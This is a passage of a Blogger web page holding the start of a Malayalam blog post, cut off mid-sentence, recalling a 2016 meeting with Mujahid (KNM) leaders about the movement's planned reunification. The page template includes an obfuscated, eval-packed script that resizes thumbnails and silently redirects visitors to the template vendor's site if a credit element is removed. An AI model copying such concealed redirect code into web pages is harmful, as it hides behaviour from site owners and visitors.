th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}body#layout .section h4{color:#333;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout #ads-blog-content .widget .widget-content{display:block}body#layout #content-wrapper{margin:0 auto}body#layout #headerright{width:550px}body#layout .headerright{width:auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0}body#layout #sidebar-wrapper .section{background-color:#f8e244 !important;border:1px solid #fff}body#layout #sidebar-wrapper .section h4{color:#000}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#0080ce !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #lowerbar-wrapper{width:33.3%;float:left}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .ads-blog-post-top,body#layout .ads-blog-post-bottom{display:block;visibility:visible}body#layout .feat-slider-wrap .section{background-color:#a0d3db !important;border:1px solid #a2dbeb}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .top-bar-social,body#layout .top-bar-menu{width:47%}body#layout .bottom-bar-social{display:block;float:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=PT+Sans+Narrow:400,700|Source+Sans+Pro:400,400i,600,700,700i|Righteous");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('Q a=["\\1l\\d\\k\\r\\l\\o\\j\\n\\K\\A","\\q\\o\\1o\\1p\\D\\n\\q","\\q\\E\\V\\H\\H\\D\\w\\P\\T\\H\\q","\\j\\c\\m\\e\\f\\n\\c","\\A\\l\\f\\e\\b\\K\\A","","\\A\\l\\b\\d\\b\\e\\c\\K\\A","\\A\\q\\1g","\\o\\j\\n","\\q\\p\\c\\y\\f\\G\\e\\b\\z\\1c\\m\\r","\\q\\k\\1i\\p\\c\\y\\f\\G\\e\\b\\z\\1c\\m\\r","\\f\\b\\b\\j","\\d\\k\\r","\\y\\d\\i\\p","\\c\\f\\n\\w","\\z\\v\\e\\h\\n\\Y\\D\\d\\k\\f\\r\\c\\l\\z\\b\\w\\G\\k\\v","\\j\\c\\f\\p\\s","\\e\\c\\i\\r\\b\\w","\\U\\k\\s\\n\\h\\i\\b\\c\\i\\b\\t\\N\\d\\o\\d\\v\\e\\c","\\w\\j\\c\\y","\\e\\h\\n\\f\\b\\d\\h\\i","\\w\\b\\b\\m\\t\\q\\q\\E\\E\\E\\z\\b\\c\\k\\m\\e\\f\\b\\c\\o\\s\\f\\j\\p\\z\\n\\h\\k\\q","\\h\\i\\e\\h\\f\\p","\\k\\s\\n\\h\\i\\b\\c\\i\\b","\\r\\c\\b\\1C\\e\\c\\k\\c\\i\\b\\R\\s\\1w\\p","\\o\\c\\b\\1y\\b\\b\\j\\d\\v\\G\\b\\c","\\j\\c\\e","\\p\\h\\y\\h\\e\\e\\h\\E","\\b\\d\\b\\e\\c","\\1E\\j\\c\\c\\l\\R\\e\\h\\r\\r\\c\\j\\l\\M\\c\\k\\m\\e\\f\\b\\c\\o","\\o\\b\\s\\e\\c","\\p\\d\\o\\m\\e\\f\\s\\t\\l\\d\\i\\e\\d\\i\\c\\D\\v\\e\\h\\n\\Y\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\l\\y\\h\\i\\b\\D\\o\\d\\S\\c\\t\\l\\d\\i\\w\\c\\j\\d\\b\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\l\\n\\h\\e\\h\\j\\t\\l\\U\\T\\V\\f\\1q\\p\\H\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\l\\N\\d\\o\\d\\v\\d\\e\\d\\b\\s\\t\\l\\N\\d\\o\\d\\v\\e\\c\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\S\\D\\d\\i\\p\\c\\1f\\t\\X\\X\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\l\\h\\m\\f\\n\\d\\b\\s\\t\\l\\P\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B","\\d\\i\\i\\c\\j\\1H\\M\\1J\\1I","\\M\\c\\k\\m\\e\\f\\b\\c\\o\\1x\\f\\j\\p"];x 1F(1d,F){1a=a[0]+1d[a[3]](a[1],a[2])+a[4]+F[a[3]](/"/g,a[5])+a[6]+F[a[3]](/"/g,a[5])+a[7];O(F!=a[5]){L 1a}1r{L a[5]}}$(J)[a[16]](x(){$(a[15])[a[14]](x(){$(1n)[a[13]](a[12])[a[11]](a[8],x(u,Z){L Z[a[3]](a[9],a[10])})})});$(J)[a[16]](x(){1h(x(){O(!$(a[18])[a[17]]){W[a[1e]][a[19]]=a[1b]}},1k)});W[a[1m]]=x(){Q u=J[a[1D]](a[1B]);u[a[I]](a[19],a[1b]);u[a[I]](a[1j],a[1u]);u[a[I]](a[1A],a[1t]);u[a[I]](a[1v],a[1G]);u[a[1s]]=a[1z]}',62,108,'||||||||||_0x9be5|x74|x65|x69|x6C|x61||x6F|x6E|x72|x6D|x20|x70|x63|x73|x64|x2F|x67|x79|x3A|_0x233bx4|x62|x68|function|x66|x2E|x22|x3B|x21|x2D|x77|_0x233bx3|x75|x30|25|document|x3D|return|x54|x76|if|x31|var|x42|x7A|x35|x23|x34|window|x39|x6B|_0x233bx5|||||||||||image_tag|21|x6A|_0x233bx2|20|x78|x3E|setInterval|x71|26|3000|x3C|22|this|x37|x32|x38|else|32|29|27|30|x49|x59|x41|33|28|23|x45|24|x46|bp_thumbnail_resize|31|x48|x4C|x4D'.split('|')))

          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcKCecRpn-6EmBeIO_hnLHe-rrRjZcr8U6APFDvxXrdJ-sX_vezwKxxRecyEdikrwzGXivhAzLuOPG1vd_k6QJPWkgDBMavQIj7MF3n-VBLOJUeZLAsYgfxH3SbpoAYjzMg_UrKG5N0fE/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
  var related_number = 4;
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7566118641788525569&amp;zx=c0edd5ee-c0cd-45fd-a690-5bfc109e9a77' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7566118641788525569&amp;zx=c0edd5ee-c0cd-45fd-a690-5bfc109e9a77' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.malayaali.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='മലയാളി ഡോട്ട് കോം' height='200px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirSe_QeVDagA4oahalAhh-s43ARN1KcSy2SQFbr9a3tya9M-Ew7dwy0BheFGAXbaaxSB8HpdehXVsXocNRdKjaRz3iWQiWtqHuHX7Sr5dKlg-Y8OvBatcTDLaQrIr52Spx5MqFqJDlFkM/s1600/malayaali-blog-title.png' style='display: block' width='1319px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>മലയ&#3390;ള&#3391; ഓൺല&#3400;ൻ | malayaali.com</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://i4insight.blogspot.com/'>
<img alt='' height='112' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw7J0pSnegdst02m2q_NnV7-vNq0ZUYtYnYECOl644lRkfvzzJEqI35AAcFD_g1R8wbRKJtbQE6xsg0ebIkJ7wFaXByjJD33cDX3dxU2DfaGF1bqbqQZG1_ju5XAf8YvlCira-X55byn4/s550/i4insight.gif' width='480'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.malayaali.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Multi DropDown</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 1</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 2</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 3</a></li>
<li itemprop='name'><a href='http://faster-templatesyard.blogspot.com/p/post-format-and-page-markup.html' itemprop='url'>_ShortCodes</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>_SiteMap</a></li>
<li itemprop='name'><a href='https://faster-templatesyard.blogspot.com/templatesyard' itemprop='url'>_Error Page</a></li>
<li itemprop='name'><a href='http://www.shardawebservices.com/' itemprop='url'>Seo Services</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/09/how-to-setup-faster-blogger-template.html' itemprop='url'>Documentation</a></li>
<li itemprop='name'><a href='http://www.templatesyard.com/2017/09/faster-fast-loading-blogger-template.html' itemprop='url'>Download this template</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, December 17, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiKLq8Czhlou-8680CbFoosm3Zpe9rRwv2fNRZTktwKJuT1Di2_HsWdn9uTySZKu_w_vHooP9ndS58Sv1O5KAE8iNVQkFJErcLy_6MWF_QCTk5Wj7ba2XJq4SoNQNrnTsbhv43UzZ4Bkw/s400/Mujahid+aikyam.jpg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='Monday, December 17, 2018' itemprop='datePublished'/>
<meta content='2018-12-17T08:07:16Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiKLq8Czhlou-8680CbFoosm3Zpe9rRwv2fNRZTktwKJuT1Di2_HsWdn9uTySZKu_w_vHooP9ndS58Sv1O5KAE8iNVQkFJErcLy_6MWF_QCTk5Wj7ba2XJq4SoNQNrnTsbhv43UzZ4Bkw/s400/Mujahid+aikyam.jpg'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiKLq8Czhlou-8680CbFoosm3Zpe9rRwv2fNRZTktwKJuT1Di2_HsWdn9uTySZKu_w_vHooP9ndS58Sv1O5KAE8iNVQkFJErcLy_6MWF_QCTk5Wj7ba2XJq4SoNQNrnTsbhv43UzZ4Bkw/s400/Mujahid+aikyam.jpg' itemprop='url'/>
</div>
<meta content='മലയാളി ഡോട്ട് കോം' itemprop='name'/>
</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
മ&#3393;ജ&#3390;ഹ&#3391;ദ&#3405; ഐക&#3405;യ&#3330;: ഭവ&#3391;ഷത&#3405;ത&#3393;കൾ അന&#3405;ന&#3399; പ&#3405;രകട&#3391;പ&#3405;പ&#3391;ച&#3405;ച&#3391;ര&#3393;ന&#3405;ന&#3393;!
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/04028234140062446240' rel='author' title='Malayali Peringode'>
<span itemprop='name'>Malayali Peringode</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-12-17T13:32:00+05:30'>Monday, December 17, 2018</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://www.malayaali.com/search/label/Hussain%20Madavoor?max-results=5' rel='tag nofollow'>Hussain Madavoor</a>
<b>,</b>
<a href='https://www.malayaali.com/search/label/KNM?max-results=5' rel='tag nofollow'>KNM</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://www.malayaali.com/2018/12/Mujahid-Unity.html#comment-form'><span><b>1 </b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-876731573241066292' itemprop='articleBody'>
<meta content='     ഐക്യ പ്രഖ്യാപനത്തിന്റെ ഏതാനും ദിവസം മുൻപ്, 2016 ഡിസംബർ ആദ്യത്തിലായിരുന്നുവത്. രാവിലെ പ്രിയ സുഹൃത്ത് മൻസൂറലി ചെമ്മാടിന്റെ ഒരു ഫോൺ കാൾ. “...' name='twitter:description'/>
<div id='adsense-target'><div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiKLq8Czhlou-8680CbFoosm3Zpe9rRwv2fNRZTktwKJuT1Di2_HsWdn9uTySZKu_w_vHooP9ndS58Sv1O5KAE8iNVQkFJErcLy_6MWF_QCTk5Wj7ba2XJq4SoNQNrnTsbhv43UzZ4Bkw/s1600/Mujahid+aikyam.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Malayali Peringode, Mujahid, Madavoor, Salafi, KNM, ISM" border="0" data-original-height="630" data-original-width="1200" height="210" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiKLq8Czhlou-8680CbFoosm3Zpe9rRwv2fNRZTktwKJuT1Di2_HsWdn9uTySZKu_w_vHooP9ndS58Sv1O5KAE8iNVQkFJErcLy_6MWF_QCTk5Wj7ba2XJq4SoNQNrnTsbhv43UzZ4Bkw/s400/Mujahid+aikyam.jpg" title="" width="400" /></a></div>
<br />
<br />
<span style="font-size: large;">ഐക&#3405;യ പ&#3405;രഖ&#3405;യ&#3390;പനത&#3405;ത&#3391;ന&#3405;റ&#3398; ഏത&#3390;ന&#3393;&#3330; ദ&#3391;വസ&#3330; മ&#3393;ൻപ&#3405;, 2016 ഡ&#3391;സ&#3330;ബർ ആദ&#3405;യത&#3405;ത&#3391;ല&#3390;യ&#3391;ര&#3393;ന&#3405;ന&#3393;വത&#3405;. ര&#3390;വ&#3391;ല&#3398; പ&#3405;ര&#3391;യ സ&#3393;ഹ&#3395;ത&#3405;ത&#3405; മൻസ&#3394;റല&#3391; ച&#3398;മ&#3405;മ&#3390;ട&#3391;ന&#3405;റ&#3398; ഒര&#3393; ഫ&#3403;ൺ ക&#3390;ൾ. <br /><br />&#8220;സ&#3391;പ&#3391; വ&#3391;ള&#3391;ച&#3405;ച&#3391;ര&#3393;ന&#3405;ന&#3393;. (സ&#3391;പ&#3391; ഉമർ സ&#3393;ല&#3405;ലമ&#3391;) ഇന&#3405;ന&#3405; ന&#3399;ത&#3390;ക&#3405;കള&#3393;മ&#3390;യ&#3391; ഒര&#3393; സ&#3391;റ&#3405;റ&#3391;ങ&#3405;ങ&#3393;ണ&#3405;ട&#3405;. പത&#3405;ത&#3405; മണ&#3391;ക&#3405;ക&#3405; ഞ&#3390;ൻ മർക&#3405;കസ&#3393;ദ&#3405;ദ&#8204;അ&#3405;&#8204;വയ&#3391;ല&#3398;ത&#3405;ത&#3393;&#3330;. മലയ&#3390;ള&#3391;യ&#3393;മ&#3393;ണ&#3405;ട&#3390;വണ&#3330;.&#8220;<br />ഞ&#3390;ൻ: ങ&#3399;? ഇവ&#3391;ട&#3398; ഉള&#3405;ള ഞ&#3390;ൻ അറ&#3391;ഞ&#3405;ഞ&#3391;ല&#3405;ലല&#3405;ല&#3403;! ആഹ&#3405;... ഏത&#3390;യ&#3390;ല&#3393;&#3330; ങ&#3405;ങള&#3393; ബര&#3392;&#3330; ഞമ&#3405;മക&#3405;ക&#3402;ര&#3393; ച&#3390;യയ&#3402;ക&#3405;ക&#3398; ക&#3393;ട&#3391;ച&#3405;ച&#3405; പ&#3391;ര&#3391;യ&#3390;&#3330;... എന&#3405;ന&#3405; പത&#3391;വ&#3393;പ&#3403;ല&#3398; ഞ&#3390;ൻ പറഞ&#3405;ഞ&#3393;.<br /><br />ഐക&#3405;യത&#3405;ത&#3391;ന&#3405;റ&#3398; ചർച&#3405;ചകള&#3393;&#3330; ക&#3403;ല&#3390;ഹലങ&#3405;ങള&#3393;&#3330; ച&#3394;ട&#3394;പ&#3391;ട&#3391;ച&#3405;ച സമയമയ&#3391;ര&#3393;ന&#3405;ന&#3393;വത&#3405;. മർക&#3405;കസ&#3393;ദ&#3405;ദ&#8204;അവ വളര&#3398; സജ&#3392;വ&#3330;. ന&#3399;ത&#3390;ക&#3405;കൾ എപ&#3405;പ&#3403;ഴ&#3393;&#3330; അവ&#3391;ട&#3398;യ&#3393;ണ&#3405;ട&#3405;. മ&#3392;റ&#3405;റ&#3391;ങ&#3405;ങ&#3405; ഹ&#3390;ള&#3393;കള&#3391;ല&#3393;&#3330; ഗസ&#3405;റ&#3405;റ&#3405; റ&#3394;മ&#3391;ല&#3393;&#3330; ന&#3399;ത&#3390;ക&#3405;കള&#3393;ട&#3398; ക&#3390;ബ&#3391;ന&#3393;കള&#3391;ല&#3393;&#3330; പള&#3405;ള&#3391;യ&#3391;ല&#3393;മ&#3402;ക&#3405;ക&#3398;യ&#3390;യ&#3391; പല പല ചർച&#3405;ചകൾ. പത&#3405;ത&#3405; മണ&#3391;ക&#3405;ക&#3405; മ&#3393;മ&#3405;പ&#3405; തന&#3405;ന&#3398; മൻസ&#3394;ർക&#3405;ക എത&#3405;ത&#3391;. ഞങ&#3405;ങൾ ജയ ഹ&#3403;ട&#3405;ടല&#3391;ൽ പ&#3403;യ&#3391; ഓര&#3403; ച&#3390;യയ&#3393;&#3330; ഉഴ&#3393;ന&#3405;ന&#3393;വടയ&#3393;&#3330; കഴ&#3391;ച&#3405;ച&#3393;. അപ&#3405;പ&#3403;ഴ&#3399;ക&#3405;ക&#3393;&#3330; ക&#3398; എൻ എമ&#3405;മ&#3391;ന&#3405;റ&#3398; ഓഫ&#3392;സ&#3391;ൽ ന&#3391;ന&#3405;ന&#3393;&#3330; മൻസ&#3394;ർക&#3405;കക&#3405;ക&#3405; വ&#3391;ള&#3391;യ&#3398;ത&#3405;ത&#3391;. &#8220;ന&#3391;ങ&#3405;ങള&#3398;വ&#3391;ട&#3398;? മടവ&#3394;ര&#3393;&#3330; സ&#3391;പ&#3391;യ&#3393;&#3330; ന&#3391;ങ&#3405;ങള&#3398; അന&#3405;വ&#3399;ഷ&#3391;ക&#3405;ക&#3393;ന&#3405;ന&#3393;...&#8220; ഇത&#3390;വര&#3393;ന&#3405;ന&#3393; എന&#3405;ന മറ&#3393;പട&#3391;യ&#3403;ട&#3398;, മൻസ&#3394;ർക&#3405;ക നടത&#3405;ത&#3330; വ&#3399;ഗ&#3330; ക&#3394;ട&#3405;ട&#3391;യ&#3391;ട&#3405;ട&#3405; പറഞ&#3405;ഞ&#3393;: &#8216;മടവ&#3394;ര&#3393;&#3330; സ&#3392;പ&#3391;യ&#3393;മ&#3402;ക&#3405;ക&#3398; നമ&#3405;മള&#3398; ക&#3390;ത&#3405;ത&#3391;ര&#3391;ക&#3405;ക&#3393;ന&#3405;ന&#3393;, വ&#3399;ഗ&#3330; പ&#3403;ക&#3390;&#3330;...&#8216;<br /><br />ന&#3399;ര&#3398; മർകസ&#3393;ദ&#3405;ദ&#8204;അ&#3405;&#8204;വയ&#3391;ല&#3399;ക&#3405;ക&#3405; കയറ&#3391;. വ&#3400;ക&#3390;ത&#3398; ഗസ&#3405;റ&#3405;റ&#3405; റ&#3394;മ&#3391;ൽ ചർച&#3405;ചയ&#3390;ര&#3330;ഭ&#3391;ച&#3405;ച&#3393;. സ&#3391; പ&#3391;, മടവ&#3394;ർ. സല&#3390;ഹ&#3393;ദ&#3405;ദ&#3392;ൻ മദന&#3391;, ഹ&#3390;ഷ&#3391;&#3330;ക&#3405;ക (ആലപ&#3405;പ&#3393;ഴ) എന&#3405;ന&#3391;വര&#3390;യ&#3391;ര&#3393;ന&#3405;ന&#3393; ഉണ&#3405;ട&#3390;യ&#3391;ര&#3393;ന&#3405;നത&#3405;. സ&#3330;ഘടനയ&#3393;ട&#3398; ഐ ട&#3391; വക&#3393;പ&#3405;പ&#3405; ക&#3400;ക&#3390;ര&#3405;യ&#3330; ച&#3398;യ&#3405;യ&#3393;ന&#3405;നവര&#3398;ന&#3405;ന ന&#3391;ലക&#3405;ക&#3405; ഐക&#3405;യത&#3405;ത&#3391;ന&#3405;റ&#3398; ക&#3390;ര&#3405;യങ&#3405;ങൾ ഔദ&#3405;യ&#3403;ഗ&#3391;കമ&#3390;യ&#3391; ഞങ&#3405;ങള&#3398; അറ&#3391;യ&#3391;ക&#3405;ക&#3393;കയ&#3390;യ&#3391;ര&#3393;ന&#3405;ന&#3393; സ&#3391;റ&#3405;റ&#3391;ങ&#3405;ങ&#3391;ന&#3405;റ&#3398; ഉദ&#3405;ദ&#3399;ശ&#3330; എന&#3405;ന&#3405; ചർച&#3405;ച ത&#3393;ടങ&#3405;ങ&#3391;യപ&#3405;പ&#3403;ൾ മനസ&#3405;സ&#3391;ല&#3390;യ&#3391;.<br /><br />ആദ&#3405;യ&#3330; സ&#3391;പ&#3391;യ&#3393;&#3330; ത&#3393;ടർന&#3405;ന&#3405; മടവ&#3394;ര&#3393;മ&#3390;ണ&#3405; ക&#3390;ര&#3405;യങ&#3405;ങൾ വ&#3391;ശദ&#3392;കര&#3391;ച&#3405;ചത&#3405;. ഞങ&#3405;ങള&#3393;ട&#3398; മ&#3393;ഖഭ&#3390;വ&#3330; കണ&#3405;ട&#3391;ട&#3405;ട&#3390;ണ&#3402; എന&#3405;ത&#3390;ന&#3405;നറ&#3391;യ&#3391;ല&#3405;ല, ന&#3399;ത&#3390;ക&#3405;കൾ വ&#3391;ട&#3405;ട&#3393;വ&#3392;ഴ&#3405;ചയ&#3393;ട&#3398; മ&#3390;ഹ&#3390;ത&#3405;മ&#3405;യ&#3330; അല&#3405;പ&#3330; ഊന&#3405;ന&#3391;പ&#3405;പറഞ&#3405;ഞ&#3391;ര&#3393;ന&#3405;ന&#3393;. ഐക&#3405;യ&#3330; യ&#3390;ഥ&#3390;ർത&#3405;ഥ&#3405;യമ&#3390;വ&#3390;ൻ പ&#3403;വ&#3393;കയ&#3390;ണ&#3398;ന&#3405;ന&#3393;&#3330;&nbsp; ഓൺല&#3400;ന&#3391;ൽ സജ&#3392;വമ&#3390;യ പ&#3405;രവർത&#3405;തകര&#3398; അത&#3391;ന&#3393; പ&#3390;കപ&#3405;പ&#3398;ട&#3393;ത&#3405;തണമ&#3398;ന&#3405;ന&#3393;&#3330; ഐക&#3405;യത&#3405;ത&#3391;ന&#3393; ദ&#3403;ഷ&#3330; ച&#3398;യ&#3405;യ&#3393;ന&#3405;ന ന&#3392;ക&#3405;കങ&#3405;ങൾ തടയണമ&#3398;ന&#3405;ന&#3393;മ&#3402;ക&#3405;ക&#3398; പറഞ&#3405;ഞ&#3390;ണ&#3405; അവർ സ&#3330;സ&#3390;രമവസ&#3390;ന&#3391;പ&#3405;പ&#3391;ച&#3405;ചത&#3405;. പ&#3391;ന&#3405;ന&#3392;ടങ&#3405;ങ&#3403;ട&#3405;ട&#3405; അവര&#3403;ട&#3393;&#3330; സ&#3330;സ&#3390;ര&#3391;ക&#3405;ക&#3390;ന&#3393;ള&#3405;ള അവസരമ&#3390;യ&#3391;ര&#3393;ന&#3405;ന&#3393;. <br /><br />ഇപ&#3405;പ&#3403;ഴ&#3393;ണ&#3405;ട&#3390;ക&#3390;ൻ പ&#3403;ക&#3393;ന&#3405;ന ഐക&#3405;യത&#3405;ത&#3391;ല&#3398; ചത&#3391;, വഞ&#3405;ചന, ക&#3398;ണ&#3391;, ആദർശ വ&#3391;ഷയങ&#3405;ങള&#3391;ല&#3398; അവ&#3405;യക&#3405;തതകൾ ത&#3393;ടങ&#3405;ങ&#3391; ഒര&#3393;പ&#3390;ട&#3405; വ&#3391;ഷയങ&#3405;ങള&#3391;ൽ അസ&#3330;ത&#3395;പ&#3405;തര&#3390;യ ആള&#3393;കള&#3393;ട&#3398; വ&#3391;ക&#3390;ര&#3330; ഞങ&#3405;ങൾ ന&#3399;ത&#3390;ക&#3405;കള&#3398; അറ&#3391;യ&#3391;ച&#3405;ച&#3393;. ഐക&#3405;യ&#3330; ഇത&#3405;ര പ&#3398;ട&#3405;ട&#3398;ന&#3405;ന&#3405; പ&#3405;രഖ&#3405;യ&#3390;പ&#3391;ക&#3405;ക&#3393;ന&#3405;നത&#3391;ന&#3405;റ&#3398;യ&#3393;&#3330; വ&#3405;യവസ&#3405;ഥകള&#3391;ല&#3398; അവ&#3405;യക&#3405;തതകള&#3398;യ&#3393;&#3330; ക&#3393;റ&#3391;ച&#3405;ച ആശങ&#3405;ക ഞങ&#3405;ങൾ അവര&#3403;ട&#3405; പങ&#3405;ക&#3393;വ&#3398;ച&#3405;ച&#3393;. അത&#3391;ൽ മ&#3393;ൻപന&#3405;ത&#3391;യ&#3391;ൽ വന&#3405;നത&#3405; സ&#3391;ഹ&#3405;&#8204;റ&#3405; വ&#3391;ഷയത&#3405;ത&#3391;ല&#3398; അവ&#3405;യക&#3405;തത തന&#3405;ന&#3398;യ&#3390;യ&#3391;ര&#3393;ന&#3405;ന&#3393;. 2002 ല&#3398; പ&#3391;ളർപ&#3405;പ&#3405; സമയത&#3405;ത&#3405; സ&#3330;ഘടന&#3390;പരമ&#3390;യ&#3391; സ&#3391;ഹ&#3405;റ&#3405; ഒര&#3393; തർക&#3405;കവ&#3391;ഷയമ&#3399; ആയ&#3391;ര&#3393;ന&#3405;ന&#3391;ല&#3405;ല. പ&#3391;ന&#3405;ന&#3392;ട&#3390;ണ&#3405;ത&#3405; ക&#3394;ട&#3393;തൽ ക&#3390;ർക&#3405;കശ&#3405;യത&#3405;ത&#3391;ല&#3399;ക&#3405;ക&#3405; വന&#3405;നത&#3393;&#3330; അത&#3391;ന&#3405;മ&#3399;ല&#3393;ള&#3405;ള സ&#3330;വ&#3390;ദങ&#3405;ങള&#3393;&#3330; മറ&#3405;റ&#3393;&#3330; ഉണ&#3405;ട&#3390;ക&#3393;ന&#3405;നത&#3393;&#3330;. അന&#3405;നത&#3405;ത&#3398; ആ പ&#3391;ളർപ&#3405;പ&#3391;ന&#3393; ശ&#3399;ഷ&#3330; 